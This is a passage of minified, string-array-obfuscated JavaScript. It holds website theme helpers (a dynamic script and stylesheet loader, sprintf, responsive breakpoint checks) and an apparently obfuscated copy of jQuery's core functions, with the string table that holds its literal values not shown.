n(t,e){t[_x33225[0]]?t[_x33225[1]](_x33225[2],function(){_x33225[3]!=t[_x33225[0]]&&_x33225[4]!=t[_x33225[0]]||(t[_x33225[5]]=_x33225[3],e&&e[_x33225[6]]===Function&&e());}):t[_x33225[7]](_x33225[8],function(){t[_x33225[5]]=_x33225[3],e&&e[_x33225[6]]===Function&&e();},!1);}if(_x33225[9]==typeof i&&(i=!!/\/.+\.js($|\?)/i[_x33225[10]](t)),i){for(var r=document[_x33225[11]](_x33225[12]),s=0;s<r[_x33225[13]];s++)if(r[s][_x33225[15]][_x33225[14]](t)>-1&&e&&e[_x33225[6]]===Function)return void(_x33225[3]===r[s][_x33225[5]]?e():n(r[s],e));var o=document[_x33225[16]](_x33225[12]);o[_x33225[17]]=_x33225[18],o[_x33225[15]]=t,document[_x33225[20]][_x33225[19]](o),n(o,e);}else{for(var a=document[_x33225[11]](_x33225[21]),s=0;s<a[_x33225[13]];s++)if(a[s][_x33225[22]][_x33225[14]](t)>-1)return;var l=document[_x33225[16]](_x33225[21]);l[_x33225[17]]=_x33225[23],l[_x33225[24]]=_x33225[25],l[_x33225[22]]=t;var c=document[_x33225[11]](_x33225[26])[0];c[_x33225[27]](l,c[_x33225[11]](_x33225[21])[0]||null);}}function sprintf(){var t=/%%|%(\d+\$)?([\-+'#0 ]*)(\*\d+\$|\*|\d+)?(?:\.(\*\d+\$|\*|\d+))?([scboxXuideEfFgG])/g,e=arguments,i=0,n=e[i++],r=function(t,e,i,n){i||(i=_x33225[28]);var r=t[_x33225[13]]>=e?_x33225[29]:new Array(1+e-t[_x33225[13]]>>>0)[_x33225[30]](i);return n?t+r:r+t;},s=function(t,e,i,n,s,o){var a=n-t[_x33225[13]];return a>0&&(t=i||!s?r(t,n,o,i):[t[_x33225[31]](0,e[_x33225[13]]),r(_x33225[29],a,_x33225[32],!0),t[_x33225[31]](e[_x33225[13]])][_x33225[30]](_x33225[29])),t;},o=function(t,e,i,n,o,a,l){var c=t>>>0;return i=i&&c&&{2:_x33225[33],8:_x33225[32],16:_x33225[34]}[e]||_x33225[29],t=i+r(c[_x33225[35]](e),a||0,_x33225[32],!1),s(t,i,n,o,l);},a=function(t,e,i,n,r,o){return null!==n&&void 0!==n&&(t=t[_x33225[31]](0,n)),s(t,_x33225[29],e,i,r,o);},l=function(t,n,l,c,u,h){var d,p,f,g,m;if(_x33225[36]===t)return _x33225[37];var v,y=!1,_=_x33225[29],w=!1,b=!1,x=_x33225[28],T=l[_x33225[13]];for(v=0;v<T;v++)switch(l[_x33225[38]](v)){case _x33225[28]:_=_x33225[28];break;case _x33225[39]:_=_x33225[39];break;case _x33225[40]:y=!0;break;case _x33225[41]:x=l[_x33225[38]](v+1);break;case _x33225[32]:w=!0,x=_x33225[32];break;case _x33225[42]:b=!0;}if(c=c?_x33225[43]===c?+e[i++]:_x33225[43]===c[_x33225[38]](0)?+e[c[_x33225[31]](1,-1)]:+c:0,c<0&&(c=-c,y=!0),!isFinite(c))throw new Error(_x33225[44]);switch(u=u?_x33225[43]===u?+e[i++]:_x33225[43]===u[_x33225[38]](0)?+e[u[_x33225[31]](1,-1)]:+u:_x33225[45][_x33225[14]](h)>-1?6:_x33225[46]===h?0:void 0,m=n?e[n[_x33225[31]](0,-1)]:e[i++],h){case _x33225[47]:return a(m+_x33225[29],y,c,u,w,x);case _x33225[48]:return a(String[_x33225[49]](+m),y,c,u,w);case _x33225[50]:return o(m,2,b,y,c,u,w);case _x33225[51]:return o(m,8,b,y,c,u,w);case _x33225[52]:return o(m,16,b,y,c,u,w);case _x33225[53]:return o(m,16,b,y,c,u,w)[_x33225[54]]();case _x33225[55]:return o(m,10,b,y,c,u,w);case _x33225[56]:case _x33225[46]:return d=+m||0,d=Math[_x33225[57]](d-d%1),p=d<0?_x33225[40]:_,m=p+r(String(Math[_x33225[58]](d)),u,_x33225[32],!1),s(m,p,y,c,w);case _x33225[59]:case _x33225[60]:case _x33225[61]:case _x33225[62]:case _x33225[63]:case _x33225[64]:return d=+m,p=d<0?_x33225[40]:_,f=[_x33225[65],_x33225[66],_x33225[67]][_x33225[68][_x33225[14]](h[_x33225[69]]())],g=[_x33225[35],_x33225[54]][_x33225[70][_x33225[14]](h)%2],m=p+Math[_x33225[58]](d)[f](u),s(m,p,y,c,w)[g]();default:return t;}};return n[_x33225[71]](t,l);}function get_ext(t){var e=_x33225[29];if(t)var i=t[_x33225[72]](_x33225[73]),n=t[_x33225[13]],e=t[_x33225[74]](i,n);return e;}function image_thumb(t,e,i){return _x33225[9]==typeof e&&(e=60),_x33225[9]==typeof i&&(i=e),$ext=get_ext(t),t=sprintf(_x33225[75],t,e,i,$ext);}function attrDefault(t,e,i){return _x33225[9]!=typeof t[_x33225[76]](e)?t[_x33225[76]](e):i;}function resizable(t){is(_x33225[77])&&$(_x33225[79])[_x33225[78]](),ismdxl()&&$(_x33225[79])[_x33225[78]](),is(_x33225[80])&&$(_x33225[79])[_x33225[81]](),is(_x33225[80])&&(public_vars[_x33225[83]][_x33225[82]](_x33225[84]),ps_destroy()),isxs()&&$(_x33225[79])[_x33225[81]](),jQuery(window)[_x33225[85]](_x33225[86]);}function get_current_breakpoint(){var t=jQuery(window)[_x33225[87]](),e=public_vars[_x33225[88]];for(var i in e){var n=e[i],r=n[0],s=n[1];if(s==-1&&(s=t),r<=t&&s>=t)return i;}return null;}function is(t){return get_current_breakpoint()==t;}function isxs(){return is(_x33225[89])||is(_x33225[90]);}function ismdxl(){return is(_x33225[80])||is(_x33225[77]);}function trigger_resizable(){public_vars[_x33225[91]]!=get_current_breakpoint()&&(public_vars[_x33225[91]]=get_current_breakpoint(),resizable(public_vars[_x33225[91]])),jQuery(window)[_x33225[85]](_x33225[92]);}function loadJsCss(t,e){function i(t,e){t[_x33225[0]]?t[_x33225[1]](_x33225[2],function(){_x33225[3]!=t[_x33225[0]]&&_x33225[4]!=t[_x33225[0]]||(t[_x33225[5]]=_x33225[3],e&&e[_x33225[6]]===Function&&e());}):t[_x33225[7]](_x33225[8],function(){t[_x33225[5]]=_x33225[3],e&&e[_x33225[6]]===Function&&e();},!1);}var n=!!/\/.+\.js($|\?)/i[_x33225[10]](t);if(n){for(var r=document[_x33225[11]](_x33225[12]),s=0;s<r[_x33225[13]];s++)if(r[s][_x33225[15]][_x33225[14]](t)>-1&&e&&e[_x33225[6]]===Function)return void(_x33225[3]===r[s][_x33225[5]]?e():i(r[s],e));var o=document[_x33225[16]](_x33225[12]);o[_x33225[17]]=_x33225[18],o[_x33225[15]]=t,document[_x33225[20]][_x33225[19]](o),i(o,e);}else{for(var a=document[_x33225[11]](_x33225[21]),s=0;s<a[_x33225[13]];s++)if(a[s][_x33225[22]][_x33225[14]](t)>-1)return;var l=document[_x33225[16]](_x33225[21]);l[_x33225[17]]=_x33225[23],l[_x33225[24]]=_x33225[25],l[_x33225[22]]=t;var c=document[_x33225[11]](_x33225[26])[0];c[_x33225[27]](l,c[_x33225[11]](_x33225[21])[0]||null);}}function loadValidator(t){loadJsCss(_x33225[93]),loadJsCss(_x33225[94],t);}if(!function(t,e){_x33225[95]==typeof module&&_x33225[95]==typeof module[_x33225[96]]?module[_x33225[96]]=t[_x33225[97]]?e(t,!0):function(t){if(!t[_x33225[97]])throw new Error(_x33225[98]);return e(t);}:e(t);}(_x33225[9]!=typeof window?window:this,function(t,e){function i(t){var e=!!t&&_x33225[13]in t&&t[_x33225[13]],i=pt[_x33225[17]](t);return _x33225[99]!==i&&!pt[_x33225[100]](t)&&(_x33225[101]===i||0===e||_x33225[102]==typeof e&&e>0&&e-1 in t);}function n(t,e,i){if(pt[_x33225[103]](e))return pt[_x33225[104]](t,function(t,n){return!!e[_x33225[105]](t,n,t)!==i;});if(e[_x33225[106]])return pt[_x33225[104]](t,function(t){return t===e!==i;});if(_x33225[107]==typeof e){if(Tt[_x33225[10]](e))return pt[_x33225[108]](e,t,i);e=pt[_x33225[108]](e,t);}return pt[_x33225[104]](t,function(t){return pt[_x33225[109]](t,e)>-1!==i;});}function r(t,e){do t=t[e];while(t&&1!==t[_x33225[106]]);return t;}function s(t){var e={};return pt[_x33225[110]](t[_x33225[111]](Pt)||[],function(t,i){e[i]=!0;}),e;}function o(){nt[_x33225[7]]?(nt[_x33225[112]](_x33225[113],a),t[_x33225[112]](_x33225[8],a)):(nt[_x33225[114]](_x33225[2],a),t[_x33225[114]](_x33225[115],a));}function a(){(nt[_x33225[7]]||_x33225[8]===t[_x33225[116]][_x33225[17]]||_x33225[4]===nt[_x33225[0]])&&(o(),pt[_x33225[117]]());}function l(t,e,i){if(void 0===i&&1===t[_x33225[106]]){var n=_x33225[118]+e[_x33225[71]](Mt,_x33225[119])[_x33225[69]]();if(i=t[_x33225[120]](n),_x33225[107]==typeof i){try{i=_x33225[121]===i||_x33225[122]!==i&&(_x33225[123]===i?null:+i+_x33225[29]===i?+i:jt[_x33225[10]](i)?pt[_x33225[124]](i):i);}catch(r){}pt[_x33225[76]](t,e,i);}else i=void 0;}return i;}function c(t){var e;for(e in t)if((_x33225[76]!==e||!pt[_x33225[125]](t[e]))&&_x33225[126]!==e)return!1;return!0;}function u(t,e,i,n){if(Ot(t)){var r,s,o=pt[_x33225[127]],a=t[_x33225[106]],l=a?pt[_x33225[128]]:t,c=a?t[o]:t[o]&&o;if(c&&l[c]&&(n||l[c][_x33225[76]])||void 0!==i||_x33225[107]!=typeof e)return c||(c=a?t[o]=it[_x33225[129]]()||pt[_x33225[130]]++:o),l[c]||(l[c]=a?{}:{toJSON:pt[_x33225[131]]}),_x33225[95]!=typeof e&&_x33225[99]!=typeof e||(n?l[c]=pt[_x33225[132]](l[c],e):l[c][_x33225[76]]=pt[_x33225[132]](l[c][_x33225[76]],e)),s=l[c],n||(s[_x33225[76]]||(s[_x33225[76]]={}),s=s[_x33225[76]]),void 0!==i&&(s[pt[_x33225[133]](e)]=i),_x33225[107]==typeof e?(r=s[e],null==r&&(r=s[pt[_x33225[133]](e)])):r=s,r;}}function h(t,e,i){if(Ot(t)){var n,r,s=t[_x33225[106]],o=s?pt[_x33225[128]]:t,a=s?t[pt[_x33225[127]]]:pt[_x33225[127]];if(o[a]){if(e&&(n=i?o[a]:o[a][_x33225[76]])){pt[_x33225[134]](e)?e=e[_x33225[135]](pt[_x33225[136]](e,pt[_x33225[133]])):e in n?e=[e]:(e=pt[_x33225[133]](e),e=e in n?[e]:e[_x33225[137]](_x33225[28])),r=e[_x33225[13]];for(;r--;)delete n[e[r]];if(i?!c(n):!pt[_x33225[125]](n))return;}(i||(delete o[a][_x33225[76]],c(o[a])))&&(s?pt[_x33225[138]]([t],!0):ht[_x33225[139]]||o!=o[_x33225[140]]?delete o[a]:o[a]=void 0);}}}function d(t,e,i,n){var r,s=1,o=20,a=n?function(){return n[_x33225[141]]();}:function(){return pt[_x33225[142]](t,e,_x33225[29]);},l=a(),c=i&&i[3]||(pt[_x33225[143]][e]?_x33225[29]:_x33225[144]),u=(pt[_x33225[143]][e]||_x33225[144]!==c&&+l)&&Nt[_x33225[145]](pt[_x33225[142]](t,e));if(u&&u[3]!==c){c=c||u[3],i=i||[],u=+l||1;do s=s||_x33225[146],u/=s,pt[_x33225[147]](t,e,u+c);while(s!==(s=a()/l)&&1!==s&&--o);}return i&&(u=+u||+l||0,r=i[1]?u+(i[1]+1)*i[2]:+i[2],n&&(n[_x33225[148]]=c,n[_x33225[149]]=u,n[_x33225[150]]=r)),r;}function p(t){var e=Wt[_x33225[137]](_x33225[151]),i=t[_x33225[152]]();if(i[_x33225[16]])for(;e[_x33225[13]];)i[_x33225[16]](e[_x33225[129]]());return i;}function f(t,e){var i,n,r=0,s=_x33225[9]!=typeof t[_x33225[11]]?t[_x33225[11]](e||_x33225[43]):_x33225[9]!=typeof t[_x33225[153]]?t[_x33225[153]](e||_x33225[43]):void 0;if(!s)for(s=[],i=t[_x33225[154]]||t;null!=(n=i[r]);r++)!e||pt[_x33225[155]](n,e)?s[_x33225[156]](n):pt[_x33225[157]](s,f(n,e));return void 0===e||e&&pt[_x33225[155]](t,e)?pt[_x33225[157]]([t],s):s;}function g(t,e){for(var i,n=0;null!=(i=t[n]);n++)pt[_x33225[158]](i,_x33225[159],!e||pt[_x33225[158]](e[n],_x33225[159]));}function m(t){qt[_x33225[10]](t[_x33225[17]])&&(t[_x33225[160]]=t[_x33225[161]]);}function v(t,e,i,n,r){for(var s,o,a,l,c,u,h,d=t[_x33225[13]],v=p(e),y=[],_=0;d>_;_++)if(o=t[_],o||0===o)if(_x33225[95]===pt[_x33225[17]](o))pt[_x33225[157]](y,o[_x33225[106]]?[o]:o);else if(Xt[_x33225[10]](o)){for(l=l||v[_x33225[19]](e[_x33225[16]](_x33225[162])),c=(Ft[_x33225[145]](o)||[_x33225[29],_x33225[29]])[1][_x33225[69]](),h=Ut[c]||Ut[_x33225[163]],l[_x33225[164]]=h[1]+pt[_x33225[165]](o)+h[2],s=h[0];s--;)l=l[_x33225[166]];if(!ht[_x33225[167]]&&Bt[_x33225[10]](o)&&y[_x33225[156]](e[_x33225[168]](Bt[_x33225[145]](o)[0])),!ht[_x33225[169]])for(o=_x33225[170]!==c||Yt[_x33225[10]](o)?_x33225[171]!==h[1]||Yt[_x33225[10]](o)?0:l:l[_x33225[172]],s=o&&o[_x33225[154]][_x33225[13]];s--;)pt[_x33225[155]](u=o[_x33225[154]][s],_x33225[169])&&!u[_x33225[154]][_x33225[13]]&&o[_x33225[173]](u);for(pt[_x33225[157]](y,l[_x33225[154]]),l[_x33225[174]]=_x33225[29];l[_x33225[172]];)l[_x33225[173]](l[_x33225[172]]);l=v[_x33225[166]];}else y[_x33225[156]](e[_x33225[168]](o));for(l&&v[_x33225[173]](l),ht[_x33225[175]]||pt[_x33225[104]](f(y,_x33225[176]),m),_=0;o=y[_++];)if(n&&pt[_x33225[109]](o,n)>-1)r&&r[_x33225[156]](o);else if(a=pt[_x33225[177]](o[_x33225[178]],o),l=f(v[_x33225[19]](o),_x33225[12]),a&&g(l),i)for(s=0;o=l[s++];)Ht[_x33225[10]](o[_x33225[17]]||_x33225[29])&&i[_x33225[156]](o);return l=null,v;}function y(){return!0;}function _(){return!1;}function w(){try{return nt[_x33225[179]];}catch(t){}}function b(t,e,i,n,r,s){var o,a;if(_x33225[95]==typeof e){_x33225[107]!=typeof i&&(n=n||i,i=void 0);for(a in e)b(t,a,i,n,e[a],s);return t;}if(null==n&&null==r?(r=i,n=i=void 0):null==r&&(_x33225[107]==typeof i?(r=n,n=void 0):(r=n,n=i,i=void 0)),r===!1)r=_;else if(!r)return t;return 1===s&&(o=r,r=function(t){return pt()[_x33225[180]](t),o[_x33225[181]](this,arguments);},r[_x33225[130]]=o[_x33225[130]]||(o[_x33225[130]]=pt[_x33225[130]]++)),t[_x33225[110]](function(){pt[_x33225[116]][_x33225[182]](this,e,r,n,i);});}function x(t,e){return pt[_x33225[155]](t,_x33225[170])&&pt[_x33225[155]](11!==e[_x33225[106]]?e:e[_x33225[172]],_x33225[183])?t[_x33225[11]](_x33225[169])[0]||t[_x33225[19]](t[_x33225[178]][_x33225[16]](_x33225[169])):t;}function T(t){return t[_x33225[17]]=(null!==pt[_x33225[185]][_x33225[184]](t,_x33225[17]))+_x33225[186]+t[_x33225[17]],t;}function C(t){var e=re[_x33225[145]](t[_x33225[17]]);return e?t[_x33225[17]]=e[1]:t[_x33225[187]](_x33225[17]),t;}function S(t,e){if(1===e[_x33225[106]]&&pt[_x33225[188]](t)){var i,n,r,s=pt[_x33225[158]](t),o=pt[_x33225[158]](e,s),a=s[_x33225[189]];if(a){delete o[_x33225[190]],o[_x33225[189]]={};for(i in a)for(n=0,r=a[i][_x33225[13]];r>n;n++)pt[_x33225[116]][_x33225[182]](e,i,a[i][n]);}o[_x33225[76]]&&(o[_x33225[76]]=pt[_x33225[132]]({},o[_x33225[76]]));}}function k(t,e){var i,n,r;if(1===e[_x33225[106]]){if(i=e[_x33225[155]][_x33225[69]](),!ht[_x33225[191]]&&e[pt[_x33225[127]]]){r=pt[_x33225[158]](e);for(n in r[_x33225[189]])pt[_x33225[192]](e,n,r[_x33225[190]]);e[_x33225[187]](pt[_x33225[127]]);}_x33225[12]===i&&e[_x33225[193]]!==t[_x33225[193]]?(T(e)[_x33225[193]]=t[_x33225[193]],C(e)):_x33225[95]===i?(e[_x33225[194]]&&(e[_x33225[195]]=t[_x33225[195]]),ht[_x33225[196]]&&t[_x33225[164]]&&!pt[_x33225[197]](e[_x33225[164]])&&(e[_x33225[164]]=t[_x33225[164]])):_x33225[176]===i&&qt[_x33225[10]](t[_x33225[17]])?(e[_x33225[160]]=e[_x33225[161]]=t[_x33225[161]],e[_x33225[198]]!==t[_x33225[198]]&&(e[_x33225[198]]=t[_x33225[198]])):_x33225[199]===i?e[_x33225[200]]=e[_x33225[201]]=t[_x33225[200]]:_x33225[176]!==i&&_x33225[202]!==i||(e[_x33225[203]]=t[_x33225[203]]);}}function A(t,e,i,n){e=st[_x33225[181]]([],e);var r,s,o,a,l,c,u=0,h=t[_x33225[13]],d=h-1,p=e[0],g=pt[_x33225[103]](p);if(g||h>1&&_x33225[107]==typeof p&&!ht[_x33225[204]]&&ne[_x33225[10]](p))return t[_x33225[110]](function(r){var s=t[_x33225[205]](r);g&&(e[0]=p[_x33225[105]](this,r,s[_x33225[206]]())),A(s,e,i,n);});if(h&&(c=v(e,t[0][_x33225[178]],!1,t,n),r=c[_x33225[172]],1===c[_x33225[154]][_x33225[13]]&&(c=r),r||n)){for(a=pt[_x33225[136]](f(c,_x33225[12]),T),o=a[_x33225[13]];h>u;u++)s=c,u!==d&&(s=pt[_x33225[207]](s,!0,!0),o&&pt[_x33225[157]](a,f(s,_x33225[12]))),i[_x33225[105]](t[u],s,u);if(o)for(l=a[a[_x33225[13]]-1][_x33225[178]],pt[_x33225[136]](a,C),u=0;o>u;u++)s=a[u],Ht[_x33225[10]](s[_x33225[17]]||_x33225[29])&&!pt[_x33225[158]](s,_x33225[159])&&pt[_x33225[177]](l,s)&&(s[_x33225[15]]?pt[_x33225[208]]&&pt[_x33225[208]](s[_x33225[15]]):pt[_x33225[159]]((s[_x33225[193]]||s[_x33225[174]]||s[_x33225[164]]||_x33225[29])[_x33225[71]](se,_x33225[29])));c=r=null;}return t;}function E(t,e,i){for(var n,r=e?pt[_x33225[108]](e,t):t,s=0;null!=(n=r[s]);s++)i||1!==n[_x33225[106]]||pt[_x33225[138]](f(n)),n[_x33225[194]]&&(i&&pt[_x33225[177]](n[_x33225[178]],n)&&g(f(n,_x33225[12])),n[_x33225[194]][_x33225[173]](n));return t;}function P(t,e){var i=pt(e[_x33225[16]](t))[_x33225[209]](e[_x33225[20]]),n=pt[_x33225[142]](i[0],_x33225[210]);return i[_x33225[211]](),n;}function $(t){var e=nt,i=ce[t];return i||(i=P(t,e),_x33225[212]!==i&&i||(le=(le||pt(_x33225[213]))[_x33225[209]](e[_x33225[214]]),e=(le[0][_x33225[215]]||le[0][_x33225[216]])[_x33225[97]],e[_x33225[217]](),e[_x33225[218]](),i=P(t,e),le[_x33225[211]]()),ce[t]=i),i;}function D(t,e){return{get:function(){return t()?void delete this[_x33225[219]]:(this[_x33225[219]]=e)[_x33225[181]](this,arguments);}};}function O(t){if(t in Ce)return t;for(var e=t[_x33225[38]](0)[_x33225[54]]()+t[_x33225[31]](1),i=Te[_x33225[13]];i--;)if(t=Te[i]+e,t in Ce)return t;}function j(t,e){for(var i,n,r,s=[],o=0,a=t[_x33225[13]];a>o;o++)n=t[o],n[_x33225[147]]&&(s[o]=pt[_x33225[158]](n,_x33225[220]),i=n[_x33225[147]][_x33225[210]],e?(s[o]||_x33225[212]!==i||(n[_x33225[147]][_x33225[210]]=_x33225[29]),_x33225[29]===n[_x33225[147]][_x33225[210]]&&It(n)&&(s[o]=pt[_x33225[158]](n,_x33225[220],$(n[_x33225[155]])))):(r=It(n),(i&&_x33225[212]!==i||!r)&&pt[_x33225[158]](n,_x33225[220],r?i:pt[_x33225[142]](n,_x33225[210]))));for(o=0;a>o;o++)n=t[o],n[_x33225[147]]&&(e&&_x33225[212]!==n[_x33225[147]][_x33225[210]]&&_x33225[29]!==n[_x33225[147]][_x33225[210]]||(n[_x33225[147]][_x33225[210]]=e?s[o]||_x33225[29]:_x33225[212]));return t;}function M(t,e,i){var n=we[_x33225[145]](e);return n?Math[_x33225[221]](0,n[1]-(i||0))+(n[2]||_x33225[144]):e;}function R(t,e,i,n,r){for(var s=i===(n?_x33225[222]:_x33225[223])?4:_x33225[87]===e?1:0,o=0;4>s;s+=2)_x33225[224]===i&&(o+=pt[_x33225[142]](t,i+Lt[s],!0,r)),n?(_x33225[223]===i&&(o-=pt[_x33225[142]](t,_x33225[225]+Lt[s],!0,r)),_x33225[224]!==i&&(o-=pt[_x33225[142]](t,_x33225[222]+Lt[s]+_x33225[226],!0,r))):(o+=pt[_x33225[142]](t,_x33225[225]+Lt[s],!0,r),_x33225[225]!==i&&(o+=pt[_x33225[142]](t,_x33225[222]+Lt[s]+_x33225[226],!0,r)));return o;}function N(t,e,i){var n=!0,r=_x33225[87]===e?t[_x33225[227]]:t[_x33225[228]],s=fe(t),o=ht[_x33225[229]]&&_x33225[230]===pt[_x33225[142]](t,_x33225[229],!1,s);if(0>=r||null==r){if(r=ge(t,e,s),(0>r||null==r)&&(r=t[_x33225[147]][e]),he[_x33225[10]](r))return r;n=o&&(ht[_x33225[231]]()||r===t[_x33225[147]][e]),r=parseFloat(r)||0;}return r+R(t,e,i||(o?_x33225[222]:_x33225[223]),n,s)+_x33225[144];}function L(t,e,i,n,r){return new L[_x33225[233]][_x33225[232]](t,e,i,n,r);}function I(){return t[_x33225[234]](function(){Se=void 0;}),Se=pt[_x33225[235]]();}function z(t,e){var i,n={height:t},r=0;for(e=e?1:0;4>r;r+=2-e)i=Lt[r],n[_x33225[224]+i]=n[_x33225[225]+i]=t;return e&&(n[_x33225[236]]=n[_x33225[87]]=t),n;}function q(t,e,i){for(var n,r=(B[_x33225[237]][e]||[])[_x33225[135]](B[_x33225[237]][_x33225[43]]),s=0,o=r[_x33225[13]];o>s;s++)if(n=r[s][_x33225[105]](i,e,t))return n;}function F(t,e,i){var n,r,s,o,a,l,c,u,h=this,d={},p=t[_x33225[147]],f=t[_x33225[106]]&&It(t),g=pt[_x33225[158]](t,_x33225[238]);i[_x33225[239]]||(a=pt[_x33225[240]](t,_x33225[241]),null==a[_x33225[242]]&&(a[_x33225[242]]=0,l=a[_x33225[244]][_x33225[243]],a[_x33225[244]][_x33225[243]]=function(){a[_x33225[242]]||l();}),a[_x33225[242]]++,h[_x33225[245]](function(){h[_x33225[245]](function(){a[_x33225[242]]--,pt[_x33225[239]](t,_x33225[241])[_x33225[13]]||a[_x33225[244]][_x33225[243]]();});})),1===t[_x33225[106]]&&(_x33225[246]in e||_x33225[87]in e)&&(i[_x33225[247]]=[p[_x33225[247]],p[_x33225[248]],p[_x33225[249]]],c=pt[_x33225[142]](t,_x33225[210]),u=_x33225[212]===c?pt[_x33225[158]](t,_x33225[220])||$(t[_x33225[155]]):c,_x33225[250]===u&&_x33225[212]===pt[_x33225[142]](t,_x33225[251])&&(ht[_x33225[252]]&&_x33225[250]!==$(t[_x33225[155]])?p[_x33225[253]]=1:p[_x33225[210]]=_x33225[254])),i[_x33225[247]]&&(p[_x33225[247]]=_x33225[255],ht[_x33225[256]]()||h[_x33225[245]](function(){p[_x33225[247]]=i[_x33225[247]][0],p[_x33225[248]]=i[_x33225[247]][1],p[_x33225[249]]=i[_x33225[247]][2];}));for(n in e)if(r=e[n],Ae[_x33225[145]](r)){if(delete e[n],s=s||_x33225[257]===r,r===(f?_x33225[81]:_x33225[78])){if(_x33225[78]!==r||!g||void 0===g[n])continue;f=!0;}d[n]=g&&g[n]||pt[_x33225[147]](t,n);}else c=void 0;if(pt[_x33225[125]](d))_x33225[250]===(_x33225[212]===c?$(t[_x33225[155]]):c)&&(p[_x33225[210]]=c);else{g?_x33225[255]in g&&(f=g[_x33225[255]]):g=pt[_x33225[158]](t,_x33225[238],{}),s&&(g[_x33225[255]]=!f),f?pt(t)[_x33225[78]]():h[_x33225[258]](function(){pt(t)[_x33225[81]]();}),h[_x33225[258]](function(){var e;pt[_x33225[259]](t,_x33225[238]);for(e in d)pt[_x33225[147]](t,e,d[e]);});for(n in d)o=q(f?g[n]:0,n,h),n in g||(g[n]=o[_x33225[149]],f&&(o[_x33225[150]]=o[_x33225[149]],o[_x33225[149]]=_x33225[87]===n||_x33225[246]===n?1:0));}}function H(t,e){var i,n,r,s,o;for(i in t)if(n=pt[_x33225[133]](i),r=e[n],s=t[i],pt[_x33225[134]](s)&&(r=s[1],s=t[i]=s[0]),i!==n&&(t[n]=s,delete t[i]),o=pt[_x33225[260]][n],o&&_x33225[261]in o){s=o[_x33225[261]](s),delete t[n];for(i in s)i in t||(t[i]=s[i],e[i]=r);}else e[n]=r;}function B(t,e,i){var n,r,s=0,o=B[_x33225[262]][_x33225[13]],a=pt[_x33225[263]]()[_x33225[245]](function(){delete l[_x33225[264]];}),l=function(){if(r)return!1;for(var e=Se||I(),i=Math[_x33225[221]](0,c[_x33225[265]]+c[_x33225[266]]-e),n=i/c[_x33225[266]]||0,s=1-n,o=0,l=c[_x33225[267]][_x33225[13]];l>o;o++)c[_x33225[267]][o][_x33225[268]](s);return a[_x33225[269]](t,[c,s,i]),1>s&&l?i:(a[_x33225[270]](t,[c]),!1);},c=a[_x33225[271]]({elem:t,props:pt[_x33225[132]]({},e),opts:pt[_x33225[132]](!0,{specialEasing:{},easing:pt[_x33225[272]][_x33225[163]]},i),originalProperties:e,originalOptions:i,startTime:Se||I(),duration:i[_x33225[266]],tweens:[],createTween:function(e,i){var n=pt[_x33225[273]](t,c[_x33225[274]],e,i,c[_x33225[274]][_x33225[275]][e]||c[_x33225[274]][_x33225[272]]);return c[_x33225[267]][_x33225[156]](n),n;},stop:function(e){var i=0,n=e?c[_x33225[267]][_x33225[13]]:0;if(r)return this;for(r=!0;n>i;i++)c[_x33225[267]][i][_x33225[268]](1);return e?(a[_x33225[269]](t,[c,1,0]),a[_x33225[270]](t,[c,e])):a[_x33225[276]](t,[c,e]),this;}}),u=c[_x33225[277]];for(H(u,c[_x33225[274]][_x33225[275]]);o>s;s++)if(n=B[_x33225[262]][s][_x33225[105]](c,t,u,c[_x33225[274]]))return pt[_x33225[103]](n[_x33225[278]])&&(pt[_x33225[240]](c[_x33225[264]],c[_x33225[274]][_x33225[239]])[_x33225[278]]=pt[_x33225[279]](n[_x33225[278]],n)),n;return pt[_x33225[136]](u,q,c),pt[_x33225[103]](c[_x33225[274]][_x33225[149]])&&c[_x33225[274]][_x33225[149]][_x33225[105]](t,c),pt[_x33225[241]][_x33225[280]](pt[_x33225[132]](l,{elem:t,anim:c,queue:c[_x33225[274]][_x33225[239]]})),c[_x33225[282]](c[_x33225[274]][_x33225[282]])[_x33225[258]](c[_x33225[274]][_x33225[258]],c[_x33225[274]][_x33225[4]])[_x33225[281]](c[_x33225[274]][_x33225[281]])[_x33225[245]](c[_x33225[274]][_x33225[245]]);}function W(t){return pt[_x33225[184]](t,_x33225[283])||_x33225[29];}function U(t){return function(e,i){_x33225[107]!=typeof e&&(i=e,e=_x33225[43]);var n,r=0,s=e[_x33225[69]]()[_x33225[111]](Pt)||[];if(pt[_x33225[103]](i))for(;n=s[r++];)_x33225[39]===n[_x33225[38]](0)?(n=n[_x33225[31]](1)||_x33225[43],(t[n]=t[n]||[])[_x33225[284]](i)):(t[n]=t[n]||[])[_x33225[156]](i);};}function X(t,e,i,n){function r(a){var l;return s[a]=!0,pt[_x33225[110]](t[a]||[],function(t,a){var c=a(e,i,n);return _x33225[107]!=typeof c||o||s[c]?o?!(l=c):void 0:(e[_x33225[285]][_x33225[284]](c),r(c),!1);}),l;}var s={},o=t===Je;return r(e[_x33225[285]][0])||!s[_x33225[43]]&&r(_x33225[43]);}function Y(t,e){var i,n,r=pt[_x33225[287]][_x33225[286]]||{};for(n in e)void 0!==e[n]&&((r[n]?t:i||(i={}))[n]=e[n]);return i&&pt[_x33225[132]](!0,t,i),t;}function V(t,e,i){for(var n,r,s,o,a=t[_x33225[288]],l=t[_x33225[285]];_x33225[43]===l[0];)l[_x33225[289]](),void 0===r&&(r=t[_x33225[290]]||e[_x33225[291]](_x33225[292]));if(r)for(o in a)if(a[o]&&a[o][_x33225[10]](r)){l[_x33225[284]](o);break;}if(l[0]in i)s=l[0];else{for(o in i){if(!l[0]||t[_x33225[293]][o+_x33225[28]+l[0]]){s=o;break;}n||(n=o);}s=s||n;}return s?(s!==l[0]&&l[_x33225[284]](s),i[s]):void 0;}function Q(t,e,i,n){var r,s,o,a,l,c={},u=t[_x33225[285]][_x33225[31]]();if(u[1])for(o in t[_x33225[293]])c[o[_x33225[69]]()]=t[_x33225[293]][o];for(s=u[_x33225[289]]();s;)if(t[_x33225[294]][s]&&(i[t[_x33225[294]][s]]=e),!l&&n&&t[_x33225[295]]&&(e=t[_x33225[295]](e,t[_x33225[296]])),l=s,s=u[_x33225[289]]())if(_x33225[43]===s)s=l;else if(_x33225[43]!==l&&l!==s){if(o=c[l+_x33225[28]+s]||c[_x33225[297]+s],!o)for(r in c)if(a=r[_x33225[137]](_x33225[28]),a[1]===s&&(o=c[l+_x33225[28]+a[0]]||c[_x33225[297]+a[0]])){o===!0?o=c[r]:c[r]!==!0&&(s=a[0],u[_x33225[284]](a[1]));break;}if(o!==!0)if(o&&t[_x33225[298]])e=o(e);else try{e=o(e);}catch(h){return{state:_x33225[299],error:o?h:_x33225[300]+l+_x33225[301]+s};}}return{state:_x33225[302],data:e};}function G(t){return 